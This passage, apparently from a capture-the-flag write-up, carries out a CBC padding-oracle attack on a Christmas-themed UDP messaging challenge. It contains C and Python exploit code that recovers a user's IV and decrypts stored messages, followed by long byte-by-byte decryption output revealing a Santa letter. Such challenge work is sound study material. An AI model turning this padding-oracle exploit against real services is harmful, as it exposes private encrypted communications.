//res = send_and_recv(sock,create_request(username,udpsanta_pb2.SENDMSG)) # 0x10 pad seed = 0; ocd_found = 0; while (!ocd_found) { srandom(seed); seed++;
request_size = 0; request[request_size] = 0x0a; request_size++; request[request_size] = strlen(username); request_size++; strcpy((char*)&request[request_size],username); request_size += strlen(username); request[request_size] = 0x1a; request_size++; request[request_size] = 8; request_size++; request[request_size] = 0x08; request_size++; request[request_size] = 0x01; request_size++; request[request_size] = 0x32; request_size++; request[request_size] = 0x04; request_size++; request[request_size] = (uint8_t)(random()&0xff); request_size++; request[request_size] = (uint8_t)(random()&0xff); request_size++; request[request_size] = (uint8_t)(random()&0xff); request_size++; request[request_size] = (uint8_t)(random()&0xff); request_size++;
ocd_found = sha_matches(request,request_size); }
n = send_and_recv(request,request_size); //printf("got all 0x10 pad (n=%d)\n", n);
memset(new_ciphertext,0,sizeof(new_ciphertext)); memcpy(&new_ciphertext[0],&RECV_BUFFER[n-32],32); memcpy(&new_ciphertext[48],&RECV_BUFFER[n-32],32); new_ciphertext[0] ^= 0x10 ^ 0x08; new_ciphertext[1] ^= 0x10 ^ 0x02; new_ciphertext[2] ^= 0x10 ^ 0x08; new_ciphertext[3] ^= 0x10 ^ 0x02; new_ciphertext[4] ^= 0x10 ^ 0x08; new_ciphertext[5] ^= 0x10 ^ 0x02; new_ciphertext[6] ^= 0x10 ^ 0x08; new_ciphertext[7] ^= 0x10 ^ 0x02; new_ciphertext[8] ^= 0x10 ^ 0x08; new_ciphertext[9] ^= 0x10 ^ 0x02; new_ciphertext[10] ^= 0x10 ^ '2'; new_ciphertext[11] ^= 0x10 ^ (4+32+16-npad); for (i=48; i<64-npad; i++) new_ciphertext[i] ^= 0x10 ^ 0xff; for (i=64-npad; i<64; i++) new_ciphertext[i] ^= 0x10 ^ npad; while (1) { ocd_found = 0; while (!ocd_found) { srandom(seed); seed++; new_ciphertext[12] = (uint8_t)(random()&0xff); new_ciphertext[13] = (uint8_t)(random()&0xff); new_ciphertext[14] = (uint8_t)(random()&0xff); new_ciphertext[15] = (uint8_t)(random()&0xff);
request_size = 0; request[request_size] = 0x0a; request_size++; request[request_size] = strlen(username); request_size++; strcpy((char*)&request[request_size],username); request_size += strlen(username); request[request_size] = 0x10; request_size++; request[request_size] = 0x01; request_size++; request[request_size] = 0x1a; request_size++; request[request_size] = 80; request_size++; memcpy(&request[request_size],new_ciphertext,80); request_size += 80;
ocd_found = sha_matches(request,request_size); }
n = send_and_recv(request,request_size); if (n > 0) { //printf("Found oracle prefix:\n");
//printf("prefix_lookup['%s','%s',%d] = b'", SERVER_NAME, username, npad); //for (i=0; i<80; i++) // printf("%02x", new_ciphertext[i]); //printf("'\n");
printf("parse_hex(\""); for (i=0; i<80; i++) printf("%02x", new_ciphertext[i]); printf("\",prefix_list[%d],80);\n", npad);
return; } }}
int main(int argc, char **argv){ uint8_t ciphertext[32]; uint8_t plaintext[16]; char *username = "Timmy"; int i;
//for (i=1;i<=16;i++) // get_oracle_prefix("Timmy",i); //return 0;
memset(ciphertext,0,sizeof(ciphertext)); memset(plaintext,0,sizeof(plaintext));
if (argc <= 1) { printf("missing arg[1]\n"); return 0; } if (argc >= 2) { parse_hex(argv[1],ciphertext,32); } if (argc >= 3) { parse_hex(argv[2],plaintext,16); } if (argc >= 4) { username = argv[3]; }
if (0) { printf("ciphertext: "); for (i=0; i<32; i++) printf("%02x", ciphertext[i]); printf("\n"); printf("plaintext: "); for (i=0; i<16; i++) printf("%02x", plaintext[i]); printf("\n"); }
padding_oracle_prefix(ciphertext, plaintext, username, 16);
return 0;}```
## Decrypting Data
Finally we get to the part where we decrypt data. First, we choose a user (lets start with `Timmy`), list all of the messages sent to timmy via the LISTMSGS command, then get the contents for each of those messages via the GETMSG command. Unfortunately, we don't know what the IV is for a particular user so we'll have to solve that first. Luckily the server responds with a pretty formulaic error message under various conditions so sending a message we know will return an error and decrypting the first block of the result will give us a close approximation to the IV bytes. Then, with this its "quick" work to list all messages for a user and then get each message. Some python code to do that for "Timmy" is given below.
```pythondef xor_bytes(a,b): return bytes([a[i]^b[i] for i in range(16)])
def create_request(_from,cmd,arg1=None,arg2=None,arg2num=None):
pad = 0 ocd_found = False while not ocd_found: reqi = udpsanta_pb2.RequestInner() reqi.cmd = cmd if arg1 is not None: reqi.arg1 = arg1 if arg2 is not None: reqi.arg2 = arg2 if arg2num is not None: reqi.arg2num = arg2num reqi.timestamp = int(time.time()) random.seed(pad) reqi.padding = bytes([ord(random.choice('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789')) for i in range(19)]+[0])
req = udpsanta_pb2.Request() req._from = _from req.innerRequest = reqi.SerializeToString()
req_data = req.SerializeToString() ocd_found = sha_matches(req_data) pad += 1
return req_data
def res_to_resi(packet): res = udpsanta_pb2.Response() res.ParseFromString(packet) return res.innerResponse
def solve_iv(username='Timmy'): print('Solve IV:', username) sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) sock.settimeout(2) req = create_request(username,udpsanta_pb2.LISTMSGS) res = send_and_recv(sock,req) resi = res_to_resi(res) cipher = binascii.hexlify(b'\x08\x04\x10\x94\xf1\xf5\xe0\x05\x1a\x13Invali'+resi[:16]).decode('ascii') plain = '0'*32 subprocess.Popen(['./challenge6',cipher,plain,username]).wait()
def padding_oracle(username,cipher,solved_iv): _cipher = binascii.hexlify(solved_iv+cipher[0:16]).decode('ascii') plain = '0'*32 subprocess.Popen(['./challenge6',_cipher,plain,username]).wait() for offset in range(0,len(cipher)-16,16): _cipher = binascii.hexlify(cipher[offset:offset+32]).decode('ascii') subprocess.Popen(['./challenge6',_cipher,plain,username]).wait()
def solve_list_messages(username,solved_iv,num=3): print('List Messages', username) sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) sock.settimeout(2) res = send_and_recv(sock,create_request(username,udpsanta_pb2.LISTMSGS,arg2num=num)) padding_oracle(username,res_to_resi(res),solved_iv)
def solve_get_message(username,solved_iv,msgid): print('Get Message',username,msgid) sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) sock.settimeout(2) res = send_and_recv(sock,create_request(username,udpsanta_pb2.GETMSG,arg2num=msgid)) padding_oracle(username,res_to_resi(res),solved_iv)
if __name__ == '__main__':
# run once, get the IV, then copy/paste here solve_iv('Timmy') solved_iv = binascii.unhexlify('92c4c8941bb410e588759a14ab96be1e') XXX TODO FIXME
# run to get the lst of messages, copy/paste each message id here solve_list_messages('Timmy',solved_iv)
# run a third time to decrypt a message solve_get_message('Timmy',solved_iv,0x6065)```
And some output
```$ ./challenge6.pySolve IV: Timmyplaintext: 00000000000000000000000000000057 ...............Wplaintext: 00000000000000000000000000006257 ..............bWplaintext: 00000000000000000000000000316257 .............1bWplaintext: 00000000000000000000000037316257 ............71bWplaintext: 00000000000000000000006837316257 ...........h71bWplaintext: 00000000000000000000646837316257 ..........dh71bWplaintext: 00000000000000000071646837316257 .........qdh71bWplaintext: 00000000000000005171646837316257 ........Qqdh71bWplaintext: 00000000000000355171646837316257 .......5Qqdh71bWplaintext: 00000000000069355171646837316257 ......i5Qqdh71bWplaintext: 00000000003469355171646837316257 .....4i5Qqdh71bWplaintext: 000000006c3469355171646837316257 ....l4i5Qqdh71bWplaintext: 000000006c3469355171646837316257 ....l4i5Qqdh71bWplaintext: 000045006c3469355171646837316257 ..E.l4i5Qqdh71bWplaintext: 004145006c3469355171646837316257 .AE.l4i5Qqdh71bWplaintext: 674145006c3469355171646837316257 gAE.l4i5Qqdh71bW$ ./challenge6.pyList Messages Timmyplaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000600000 .............`..plaintext: 00000000000000000000000065600000 ............e`..plaintext: 00000000000000000000000c65600000 ............e`..plaintext: 00000000000000000000320c65600000 ..........2.e`..plaintext: 00000000000000000000320c65600000 ..........2.e`..plaintext: 00000000000000002800320c65600000 ........(.2.e`..plaintext: 00000000000000052800320c65600000 ........(.2.e`..plaintext: 000000000000e0052800320c65600000 ........(.2.e`..plaintext: 0000000000f5e0052800320c65600000 ........(.2.e`..plaintext: 00000000e2f5e0052800320c65600000 ........(.2.e`..plaintext: 0000008de2f5e0052800320c65600000 ........(.2.e`..plaintext: 0000108de2f5e0052800320c65600000 ........(.2.e`..plaintext: 0002108de2f5e0052800320c65600000 ........(.2.e`..plaintext: 0802108de2f5e0052800320c65600000 ........(.2.e`..plaintext: 00000000000000000000000000000042 ...............Bplaintext: 00000000000000000000000000003142 ..............1Bplaintext: 00000000000000000000000000493142 .............I1Bplaintext: 0000000000000000000000007a493142 ............zI1Bplaintext: 0000000000000000000000577a493142 ...........WzI1Bplaintext: 0000000000000000000062577a493142 ..........bWzI1Bplaintext: 0000000000000000001462577a493142 ..........bWzI1Bplaintext: 00000000000000003a1462577a493142 ........:.bWzI1Bplaintext: 00000000000000ff3a1462577a493142 ........:.bWzI1Bplaintext: 000000000000ffff3a1462577a493142 ........:.bWzI1Bplaintext: 0000000000ffffff3a1462577a493142 ........:.bWzI1Bplaintext: 00000000ffffffff3a1462577a493142 ........:.bWzI1Bplaintext: 000000ffffffffff3a1462577a493142 ........:.bWzI1Bplaintext: 0000ffffffffffff3a1462577a493142 ........:.bWzI1Bplaintext: 00ffffffffffffff3a1462577a493142 ........:.bWzI1Bplaintext: ffffffffffffffff3a1462577a493142 ........:.bWzI1Bplaintext: 00000000000000000000000000000002 ................plaintext: 00000000000000000000000000000202 ................plaintext: 00000000000000000000000000000202 ................plaintext: 0000000000000000000000004d000202 ............M...plaintext: 0000000000000000000000504d000202 ...........PM...plaintext: 000000000000000000004e504d000202 ..........NPM...plaintext: 000000000000000000704e504d000202 .........pNPM...plaintext: 000000000000000050704e504d000202 ........PpNPM...plaintext: 000000000000004e50704e504d000202 .......NPpNPM...plaintext: 000000000000554e50704e504d000202 ......UNPpNPM...plaintext: 00000000005a554e50704e504d000202 .....ZUNPpNPM...plaintext: 00000000685a554e50704e504d000202 ....hZUNPpNPM...plaintext: 00000064685a554e50704e504d000202 ...dhZUNPpNPM...plaintext: 00004164685a554e50704e504d000202 ..AdhZUNPpNPM...plaintext: 00744164685a554e50704e504d000202 .tAdhZUNPpNPM...plaintext: 6e744164685a554e50704e504d000202 ntAdhZUNPpNPM...$ ./challenge6.pyGet Message Timmy 24677 0x6065plaintext: 00000000000000000000000000000061 ...............aplaintext: 00000000000000000000000000006561 ..............eaplaintext: 00000000000000000000000000526561 .............Reaplaintext: 00000000000000000000000065526561 ............eReaplaintext: 00000000000000000000006865526561 ...........heReaplaintext: 00000000000000000000546865526561 ..........TheReaplaintext: 0000000000000000000c546865526561 ..........TheReaplaintext: 00000000000000001a0c546865526561 ..........TheReaplaintext: 00000000000000051a0c546865526561 ..........TheReaplaintext: 000000000000e0051a0c546865526561 ..........TheReaplaintext: 000000000080e0051a0c546865526561 ..........TheReaplaintext: 00000000cc80e0051a0c546865526561 ..........TheReaplaintext: 000000b1cc80e0051a0c546865526561 ..........TheReaplaintext: 000010b1cc80e0051a0c546865526561 ..........TheReaplaintext: 000310b1cc80e0051a0c546865526561 ..........TheReaplaintext: 080310b1cc80e0051a0c546865526561 ..........TheReaplaintext: 00000000000000000000000000000074 ...............tplaintext: 00000000000000000000000000002074 .............. tplaintext: 000000000000000000000000006f2074 .............o tplaintext: 0000000000000000000000006c6f2074 ............lo tplaintext: 00000000000000000000006c6c6f2074 ...........llo tplaintext: 00000000000000000000656c6c6f2074 ..........ello tplaintext: 00000000000000000048656c6c6f2074 .........Hello tplaintext: 00000000000000000248656c6c6f2074 .........Hello tplaintext: 00000000000000d00248656c6c6f2074 .........Hello tplaintext: 00000000000022d00248656c6c6f2074 ......"..Hello tplaintext: 00000000006122d00248656c6c6f2074 .....a"..Hello tplaintext: 00000000746122d00248656c6c6f2074 ....ta"..Hello tplaintext: 0000006e746122d00248656c6c6f2074 ...nta"..Hello tplaintext: 0000616e746122d00248656c6c6f2074 ..anta"..Hello tplaintext: 0053616e746122d00248656c6c6f2074 .Santa"..Hello tplaintext: 6c53616e746122d00248656c6c6f2074 lSanta"..Hello tplaintext: 00000000000000000000000000000073 ...............splaintext: 00000000000000000000000000002073 .............. splaintext: 00000000000000000000000000492073 .............I splaintext: 0000000000000000000000000a492073 .............I splaintext: 00000000000000000000000a0a492073 .............I splaintext: 000000000000000000002c0a0a492073 ..........,..I splaintext: 000000000000000000792c0a0a492073 .........y,..I splaintext: 00000000000000006d792c0a0a492073 ........my,..I splaintext: 000000000000006d6d792c0a0a492073 .......mmy,..I splaintext: 000000000000696d6d792c0a0a492073 ......immy,..I splaintext: 000000000054696d6d792c0a0a492073 .....Timmy,..I splaintext: 000000002054696d6d792c0a0a492073 .... Timmy,..I splaintext: 000000652054696d6d792c0a0a492073 ...e Timmy,..I splaintext: 000072652054696d6d792c0a0a492073 ..re Timmy,..I splaintext: 006572652054696d6d792c0a0a492073 .ere Timmy,..I splaintext: 686572652054696d6d792c0a0a492073 here Timmy,..I splaintext: 00000000000000000000000000000068 ...............hplaintext: 00000000000000000000000000007468 ..............thplaintext: 00000000000000000000000000207468 ............. thplaintext: 0000000000000000000000006b207468 ............k thplaintext: 00000000000000000000006f6b207468 ...........ok thplaintext: 000000000000000000006f6f6b207468 ..........ook thplaintext: 000000000000000000626f6f6b207468 .........book thplaintext: 000000000000000020626f6f6b207468 ........ book thplaintext: 000000000000007920626f6f6b207468 .......y book thplaintext: 0000000000006d7920626f6f6b207468 ......my book thplaintext: 0000000000206d7920626f6f6b207468 ..... my book thplaintext: 000000006e206d7920626f6f6b207468 ....n my book thplaintext: 000000696e206d7920626f6f6b207468 ...in my book thplaintext: 000020696e206d7920626f6f6b207468 .. in my book thplaintext: 006520696e206d7920626f6f6b207468 .e in my book thplaintext: 656520696e206d7920626f6f6b207468 ee in my book thplaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000007420 ..............t plaintext: 000000000000000000000000006f7420 .............ot plaintext: 0000000000000000000000006e6f7420 ............not plaintext: 0000000000000000000000206e6f7420 ........... not plaintext: 0000000000000000000065206e6f7420 ..........e not plaintext: 0000000000000000007665206e6f7420 .........ve not plaintext: 0000000000000000617665206e6f7420 ........ave not plaintext: 0000000000000068617665206e6f7420 .......have not plaintext: 0000000000002068617665206e6f7420 ...... have not plaintext: 0000000000752068617665206e6f7420 .....u have not plaintext: 000000006f752068617665206e6f7420 ....ou have not plaintext: 000000796f752068617665206e6f7420 ...you have not plaintext: 000020796f752068617665206e6f7420 .. you have not plaintext: 007420796f752068617665206e6f7420 .t you have not plaintext: 617420796f752068617665206e6f7420 at you have not plaintext: 00000000000000000000000000000069 ...............iplaintext: 00000000000000000000000000006869 ..............hiplaintext: 00000000000000000000000000746869 .............thiplaintext: 00000000000000000000000020746869 ............ thiplaintext: 00000000000000000000007920746869 ...........y thiplaintext: 00000000000000000000747920746869 ..........ty thiplaintext: 00000000000000000068747920746869 .........hty thiplaintext: 00000000000000006768747920746869 ........ghty thiplaintext: 00000000000000756768747920746869 .......ughty thiplaintext: 00000000000061756768747920746869 ......aughty thiplaintext: 00000000006e61756768747920746869 .....naughty thiplaintext: 00000000206e61756768747920746869 .... naughty thiplaintext: 0000006e206e61756768747920746869 ...n naughty thiplaintext: 0000656e206e61756768747920746869 ..en naughty thiplaintext: 0065656e206e61756768747920746869 .een naughty thiplaintext: 6265656e206e61756768747920746869 been naughty thiplaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000007520 ..............u plaintext: 000000000000000000000000006f7520 .............ou plaintext: 000000000000000000000000796f7520 ............you plaintext: 000000000000000000000020796f7520 ........... you plaintext: 000000000000000000006420796f7520 ..........d you plaintext: 0000000000000000006e6420796f7520 .........nd you plaintext: 0000000000000000616e6420796f7520 ........and you plaintext: 000000000000000a616e6420796f7520 ........and you plaintext: 0000000000002c0a616e6420796f7520 ......,.and you plaintext: 0000000000722c0a616e6420796f7520 .....r,.and you plaintext: 0000000061722c0a616e6420796f7520 ....ar,.and you plaintext: 0000006561722c0a616e6420796f7520 ...ear,.and you plaintext: 0000796561722c0a616e6420796f7520 ..year,.and you plaintext: 0020796561722c0a616e6420796f7520 . year,.and you plaintext: 7320796561722c0a616e6420796f7520 s year,.and you plaintext: 00000000000000000000000000000069 ...............iplaintext: 00000000000000000000000000006c69 ..............liplaintext: 00000000000000000000000000206c69 ............. liplaintext: 00000000000000000000000064206c69 ............d liplaintext: 00000000000000000000006c64206c69 ...........ld liplaintext: 00000000000000000000756c64206c69 ..........uld liplaintext: 0000000000000000006f756c64206c69 .........ould liplaintext: 0000000000000000776f756c64206c69 ........would liplaintext: 0000000000000020776f756c64206c69 ....... would liplaintext: 0000000000007520776f756c64206c69 ......u would liplaintext: 00000000006f7520776f756c64206c69 .....ou would liplaintext: 00000000796f7520776f756c64206c69 ....you would liplaintext: 00000020796f7520776f756c64206c69 ... you would liplaintext: 00007920796f7520776f756c64206c69 ..y you would liplaintext: 00617920796f7520776f756c64206c69 .ay you would liplaintext: 73617920796f7520776f756c64206c69 say you would liplaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000007220 ..............r plaintext: 000000000000000000000000006f7220 .............or plaintext: 000000000000000000000000666f7220 ............for plaintext: 000000000000000000000020666f7220 ........... for plaintext: 000000000000000000007420666f7220 ..........t for plaintext: 0000000000000000006f7420666f7220 .........ot for plaintext: 0000000000000000726f7420666f7220 ........rot for plaintext: 0000000000000072726f7420666f7220 .......rrot for plaintext: 0000000000006172726f7420666f7220 ......arrot for plaintext: 0000000000706172726f7420666f7220 .....parrot for plaintext: 0000000020706172726f7420666f7220 .... parrot for plaintext: 0000006120706172726f7420666f7220 ...a parrot for plaintext: 0000206120706172726f7420666f7220 .. a parrot for plaintext: 0065206120706172726f7420666f7220 .e a parrot for plaintext: 6b65206120706172726f7420666f7220 ke a parrot for plaintext: 0000000000000000000000000000006f ...............oplaintext: 0000000000000000000000000000636f ..............coplaintext: 0000000000000000000000000020636f ............. coplaintext: 0000000000000000000000006620636f ............f coplaintext: 00000000000000000000004f6620636f ...........Of coplaintext: 000000000000000000000a4f6620636f ...........Of coplaintext: 0000000000000000003f0a4f6620636f .........?.Of coplaintext: 0000000000000000733f0a4f6620636f ........s?.Of coplaintext: 0000000000000061733f0a4f6620636f .......as?.Of coplaintext: 0000000000006d61733f0a4f6620636f ......mas?.Of coplaintext: 0000000000746d61733f0a4f6620636f .....tmas?.Of coplaintext: 0000000073746d61733f0a4f6620636f ....stmas?.Of coplaintext: 0000006973746d61733f0a4f6620636f ...istmas?.Of coplaintext: 0000726973746d61733f0a4f6620636f ..ristmas?.Of coplaintext: 0068726973746d61733f0a4f6620636f .hristmas?.Of coplaintext: 4368726973746d61733f0a4f6620636f Christmas?.Of coplaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000006f20 ..............o plaintext: 00000000000000000000000000646f20 .............do plaintext: 00000000000000000000000020646f20 ............ do plaintext: 00000000000000000000006c20646f20 ...........l do plaintext: 000000000000000000006c6c20646f20 ..........ll do plaintext: 000000000000000000696c6c20646f20 .........ill do plaintext: 000000000000000077696c6c20646f20 ........will do plaintext: 000000000000002077696c6c20646f20 ....... will do plaintext: 000000000000492077696c6c20646f20 ......I will do plaintext: 000000000020492077696c6c20646f20 ..... I will do plaintext: 000000002120492077696c6c20646f20 ....! I will do plaintext: 000000652120492077696c6c20646f20 ...e! I will do plaintext: 000073652120492077696c6c20646f20 ..se! I will do plaintext: 007273652120492077696c6c20646f20 .rse! I will do plaintext: 757273652120492077696c6c20646f20 urse! I will do plaintext: 0000000000000000000000000000006e ...............nplaintext: 0000000000000000000000000000616e ..............anplaintext: 0000000000000000000000000072616e .............ranplaintext: 0000000000000000000000007272616e ............rranplaintext: 0000000000000000000000617272616e ...........arranplaintext: 0000000000000000000020617272616e .......... arranplaintext: 0000000000000000006f20617272616e .........o arranplaintext: 0000000000000000746f20617272616e ........to arranplaintext: 0000000000000020746f20617272616e ....... to arranplaintext: 0000000000007420746f20617272616e ......t to arranplaintext: 0000000000737420746f20617272616e .....st to arranplaintext: 0000000065737420746f20617272616e ....est to arranplaintext: 0000006265737420746f20617272616e ...best to arranplaintext: 0000206265737420746f20617272616e .. best to arranplaintext: 0079206265737420746f20617272616e .y best to arranplaintext: 6d79206265737420746f20617272616e my best to arranplaintext: 00000000000000000000000000000079 ...............yplaintext: 00000000000000000000000000006d79 ..............myplaintext: 00000000000000000000000000206d79 ............. myplaintext: 0000000000000000000000006c206d79 ............l myplaintext: 00000000000000000000006c6c206d79 ...........ll myplaintext: 00000000000000000000416c6c206d79 ..........All myplaintext: 0000000000000000000a416c6c206d79 ..........All myplaintext: 00000000000000000a0a416c6c206d79 ..........All myplaintext: 00000000000000210a0a416c6c206d79 .......!..All myplaintext: 00000000000074210a0a416c6c206d79 ......t!..All myplaintext: 00000000006174210a0a416c6c206d79 .....at!..All myplaintext: 00000000686174210a0a416c6c206d79 ....hat!..All myplaintext: 00000074686174210a0a416c6c206d79 ...that!..All myplaintext: 00002074686174210a0a416c6c206d79 .. that!..All myplaintext: 00652074686174210a0a416c6c206d79 .e that!..All myplaintext: 67652074686174210a0a416c6c206d79 ge that!..All myplaintext: 0000000000000000000000000000006f ...............oplaintext: 0000000000000000000000000000486f ..............Hoplaintext: 000000000000000000000000000a486f ..............Hoplaintext: 0000000000000000000000002c0a486f ............,.Hoplaintext: 0000000000000000000000732c0a486f ...........s,.Hoplaintext: 0000000000000000000065732c0a486f ..........es,.Hoplaintext: 0000000000000000006865732c0a486f .........hes,.Hoplaintext: 0000000000000000736865732c0a486f ........shes,.Hoplaintext: 0000000000000069736865732c0a486f .......ishes,.Hoplaintext: 0000000000007769736865732c0a486f ......wishes,.Hoplaintext: 0000000000207769736865732c0a486f ..... wishes,.Hoplaintext: 0000000074207769736865732c0a486f ....t wishes,.Hoplaintext: 0000007374207769736865732c0a486f ...st wishes,.Hoplaintext: 0000657374207769736865732c0a486f ..est wishes,.Hoplaintext: 0062657374207769736865732c0a486f .best wishes,.Hoplaintext: 2062657374207769736865732c0a486f best wishes,.Hoplaintext: 00000000000000000000000000000061 ...............aplaintext: 00000000000000000000000000007461 ..............taplaintext: 000000000000000000000000006e7461 .............ntaplaintext: 000000000000000000000000616e7461 ............antaplaintext: 000000000000000000000053616e7461 ...........Santaplaintext: 000000000000000000002053616e7461 .......... Santaplaintext: 0000000000000000002d2053616e7461 .........- Santaplaintext: 00000000000000002d2d2053616e7461 ........-- Santaplaintext: 000000000000000a2d2d2053616e7461 ........-- Santaplaintext: 0000000000002c0a2d2d2053616e7461 ......,.-- Santaplaintext: 00000000006f2c0a2d2d2053616e7461 .....o,.-- Santaplaintext: 00000000486f2c0a2d2d2053616e7461 ....Ho,.-- Santaplaintext: 00000020486f2c0a2d2d2053616e7461 ... Ho,.-- Santaplaintext: 00006f20486f2c0a2d2d2053616e7461 ..o Ho,.-- Santaplaintext: 00486f20486f2c0a2d2d2053616e7461 .Ho Ho,.-- Santaplaintext: 20486f20486f2c0a2d2d2053616e7461 Ho Ho,.-- Santaplaintext: 00000000000000000000000000000068 ...............hplaintext: 00000000000000000000000000002068 .............. hplaintext: 00000000000000000000000000792068 .............y hplaintext: 0000000000000000000000004d792068 ............My hplaintext: 0000000000000000000000204d792068 ........... My hplaintext: 000000000000000000003a204d792068 ..........: My hplaintext: 000000000000000000533a204d792068 .........S: My hplaintext: 000000000000000050533a204d792068 ........PS: My hplaintext: 000000000000000a50533a204d792068 ........PS: My hplaintext: 0000000000000a0a50533a204d792068 ........PS: My hplaintext: 0000000000730a0a50533a204d792068 .....s..PS: My hplaintext: 0000000075730a0a50533a204d792068 ....us..PS: My hplaintext: 0000006175730a0a50533a204d792068 ...aus..PS: My hplaintext: 00006c6175730a0a50533a204d792068 ..laus..PS: My hplaintext: 00436c6175730a0a50533a204d792068 .Claus..PS: My hplaintext: 20436c6175730a0a50533a204d792068 Claus..PS: My hplaintext: 00000000000000000000000000000073 ...............splaintext: 00000000000000000000000000002073 .............. splaintext: 000000000000000000000000006f2073 .............o splaintext: 000000000000000000000000746f2073 ............to splaintext: 000000000000000000000020746f2073 ........... to splaintext: 000000000000000000007320746f2073 ..........s to splaintext: 000000000000000000647320746f2073 .........ds to splaintext: 000000000000000065647320746f2073 ........eds to splaintext: 000000000000006565647320746f2073 .......eeds to splaintext: 0000000000006c6565647320746f2073 ......leeds to splaintext: 0000000000626c6565647320746f2073 .....bleeds to splaintext: 0000000020626c6565647320746f2073 .... bleeds to splaintext: 0000007420626c6565647320746f2073 ...t bleeds to splaintext: 0000727420626c6565647320746f2073 ..rt bleeds to splaintext: 0061727420626c6565647320746f2073 .art bleeds to splaintext: 6561727420626c6565647320746f2073 eart bleeds to splaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000006820 ..............h plaintext: 00000000000000000000000000636820 .............ch plaintext: 00000000000000000000000075636820 ............uch plaintext: 00000000000000000000007375636820 ...........such plaintext: 00000000000000000000207375636820 .......... such plaintext: 00000000000000000065207375636820 .........e such plaintext: 00000000000000007365207375636820 ........se such plaintext: 00000000000000757365207375636820 .......use such plaintext: 00000000000020757365207375636820 ...... use such plaintext: 00000000007520757365207375636820 .....u use such plaintext: 000000006f7520757365207375636820 ....ou use such plaintext: 000000796f7520757365207375636820 ...you use such plaintext: 000020796f7520757365207375636820 .. you use such plaintext: 006520796f7520757365207375636820 .e you use such plaintext: 656520796f7520757365207375636820 ee you use such plaintext: 00000000000000000000000000000075 ...............uplaintext: 00000000000000000000000000007375 ..............suplaintext: 00000000000000000000000000207375 ............. suplaintext: 00000000000000000000000049207375 ............I suplaintext: 00000000000000000000000a49207375 ............I suplaintext: 000000000000000000002e0a49207375 ............I suplaintext: 000000000000000000792e0a49207375 .........y..I suplaintext: 000000000000000065792e0a49207375 ........ey..I suplaintext: 000000000000006b65792e0a49207375 .......key..I suplaintext: 000000000000206b65792e0a49207375 ...... key..I suplaintext: 00000000006b206b65792e0a49207375 .....k key..I suplaintext: 00000000616b206b65792e0a49207375 ....ak key..I suplaintext: 00000065616b206b65792e0a49207375 ...eak key..I suplaintext: 00007765616b206b65792e0a49207375 ..weak key..I suplaintext: 00207765616b206b65792e0a49207375 . weak key..I suplaintext: 61207765616b206b65792e0a49207375 a weak key..I suplaintext: 00000000000000000000000000000069 ...............iplaintext: 00000000000000000000000000006869 ..............hiplaintext: 00000000000000000000000000746869 .............thiplaintext: 00000000000000000000000020746869 ............ thiplaintext: 00000000000000000000007420746869 ...........t thiplaintext: 00000000000000000000617420746869 ..........at thiplaintext: 00000000000000000068617420746869 .........hat thiplaintext: 00000000000000007468617420746869 ........that thiplaintext: 00000000000000207468617420746869 ....... that thiplaintext: 00000000000065207468617420746869 ......e that thiplaintext: 00000000007065207468617420746869 .....pe that thiplaintext: 000000006f7065207468617420746869 ....ope that thiplaintext: 000000686f7065207468617420746869 ...hope that thiplaintext: 000020686f7065207468617420746869 .. hope that thiplaintext: 006520686f7065207468617420746869 .e hope that thiplaintext: 726520686f7065207468617420746869 re hope that thiplaintext: 00000000000000000000000000000074 ...............tplaintext: 00000000000000000000000000007474 ..............ttplaintext: 00000000000000000000000000657474 .............ettplaintext: 00000000000000000000000062657474 ............bettplaintext: 00000000000000000000002062657474 ........... bettplaintext: 00000000000000000000732062657474 ..........s bettplaintext: 00000000000000000069732062657474 .........is bettplaintext: 00000000000000002069732062657474 ........ is bettplaintext: 00000000000000722069732062657474 .......r is bettplaintext: 00000000000065722069732062657474 ......er is bettplaintext: 00000000007665722069732062657474 .....ver is bettplaintext: 00000000727665722069732062657474 ....rver is bettplaintext: 00000065727665722069732062657474 ...erver is bettplaintext: 00007365727665722069732062657474 ..server is bettplaintext: 00207365727665722069732062657474 . server is bettplaintext: 73207365727665722069732062657474 s server is bettplaintext: 00000000000000000000000000000061 ...............aplaintext: 00000000000000000000000000006861 ..............haplaintext: 00000000000000000000000000746861 .............thaplaintext: 00000000000000000000000020746861 ............ thaplaintext: 00000000000000000000006420746861 ...........d thaplaintext: 00000000000000000000656420746861 ..........ed thaplaintext: 00000000000000000074656420746861 .........ted thaplaintext: 00000000000000006374656420746861 ........cted thaplaintext: 00000000000000656374656420746861 .......ected thaplaintext: 00000000000074656374656420746861 ......tected thaplaintext: 00000000006f74656374656420746861 .....otected thaplaintext: 00000000726f74656374656420746861 ....rotected thaplaintext: 00000070726f74656374656420746861 ...protected thaplaintext: 00000a70726f74656374656420746861 ...protected thaplaintext: 00720a70726f74656374656420746861 .r.protected thaplaintext: 65720a70726f74656374656420746861 er.protected thaplaintext: 0000000000000000000000000000006e ...............nplaintext: 0000000000000000000000000000456e ..............Enplaintext: 0000000000000000000000000034456e .............4Enplaintext: 0000000000000000000000001434456e .............4Enplaintext: 00000000000000000000003a1434456e ...........:.4Enplaintext: 00000000000000000000003a1434456e ...........:.4Enplaintext: 00000000000000000028003a1434456e .........(.:.4Enplaintext: 00000000000000002e28003a1434456e .........(.:.4Enplaintext: 000000000000002e2e28003a1434456e .........(.:.4Enplaintext: 0000000000002e2e2e28003a1434456e .........(.:.4Enplaintext: 0000000000742e2e2e28003a1434456e .....t...(.:.4Enplaintext: 0000000061742e2e2e28003a1434456e ....at...(.:.4Enplaintext: 0000006861742e2e2e28003a1434456e ...hat...(.:.4Enplaintext: 0000746861742e2e2e28003a1434456e ..that...(.:.4Enplaintext: 0020746861742e2e2e28003a1434456e . that...(.:.4Enplaintext: 6e20746861742e2e2e28003a1434456e n that...(.:.4Enplaintext: 00000000000000000000000000000031 ...............1plaintext: 00000000000000000000000000006b31 ..............k1plaintext: 000000000000000000000000006b6b31 .............kk1plaintext: 0000000000000000000000004e6b6b31 